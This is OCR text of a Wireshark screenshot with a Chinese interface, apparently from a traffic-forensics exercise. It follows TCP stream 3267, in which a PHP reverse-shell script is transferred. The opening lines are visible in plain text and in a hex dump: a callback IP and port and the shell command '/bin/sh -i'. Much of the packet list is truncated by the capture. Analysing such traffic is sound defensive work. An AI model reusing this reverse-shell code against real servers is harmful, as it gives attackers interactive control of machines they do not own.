 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 3267
分组字节流 字符串 port =
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length HID Da Info
458259 2024-07-31 14:44:32.972173 192.168.75.131 192.168.75.132 TCP 74 36897 → 2000 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM TS
458260 2024-07-31 14:44:32.972404 192.168.75.132 192.168.75.131 TCP 74 2000 → 36897 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460
458261 2024-07-31 14:44:32.972558 192.168.75.131 192.168.75.132 TCP 66 36897 → 2000 [ACK] Seq=1 Ack=1 Win=14624 Len=0 TSval=461535 TS
458262 2024-07-3
458263 2024-07-3 =1 Ack=127 Win=31872 Len=0 TSval=3786955
458264 2024-07-3 ] Seq=1 Ack=127 Win=31872 Len=188 TSval=
458265 2024-07-3 =189 Ack=127 Win=31872 Len=1448 TSval=37
458266 2024-07-3 /plain)
458267 2024-07-3 =127 Ack=189 Win=15680 Len=0 TSval=46153
458268 2024-07-3 =127 Ack=1637 Win=18592 Len=0 TSval=4615
458269 2024-07-3 ] Seq=127 Ack=2615 Win=21472 Len=0 TSva
458270 2024-07-3 =2615 Ack=128 Win=31872 Len=0 TSval=3786
Wireshark · 追踪 TCP 流 (tcp.stream eq 3267) · 流量分析.pcapng
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
分组 458264。1 客户端 分组，3 服务器 分组，1 turn(s).点击选择。
整个对话（2739 bytes） 显示为 ASCII No delta times 流 3267
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Flags: 0x010 (
Window: 249
[Calculated wi
[Window size s
Checksum: 0xc4
[Checksum Stat
Urgent Pointer
Options: (12 b
[Timestamps]
[SEQ/ACK analysis]
TCP payload (1448 bytes)
[Reassembled PDU in frame: 458266]
TCP segment data (1448 bytes)
74 5f 74 69 6d 65 ··<?php· set_time
3b 0a 24 56 45 52 _limit ( 0);·$VER
30 22 3b 0a 24 69 SION = " 1.0";·$i
36 38 2e 37 35 2e p = '192 .168.75.
74 20 3d 20 33 30 132';·$p ort = 30
6b 5f 73 69 7a 65 127;·$ch unk_size
77 72 69 74 65 5f = 1400; ·$write_
24 65 72 72 6f 72 a = null ;·$error
0a 24 73 68 65 6c _a = nul l;·$shel
00d0 6c 20 3d 20 27 75 6e 61 6d 65 20 2d 61 3b 20 77 l = 'una me -a; w
00e0 3b 20 69 64 3b 20 2f 62 69 6e 2f 73 68 20 2d 69 ; id; /b in/sh -i
00f0 27 3b 0a 24 64 61 65 6d 6f 6e 20 3d 20 30 3b 0a ';·$daem on = 0;·
0100 24 64 65 62 75 67 20 3d 20 30 3b 0a 0a 69 66 20 $debug = 0;··if
0110 28 66 75 6e 63 74 69 6f 6e 5f 65 78 69 73 74 73 (functio n_exists
0120 28 27 70 63 6e 74 6c 5f 66 6f 72 6b 27 29 29 20 ('pcntl_ fork'))
0130 7b 0a 09 24 70 69 64 20 3d 20 70 63 6e 74 6c 5f {··$pid = pcntl_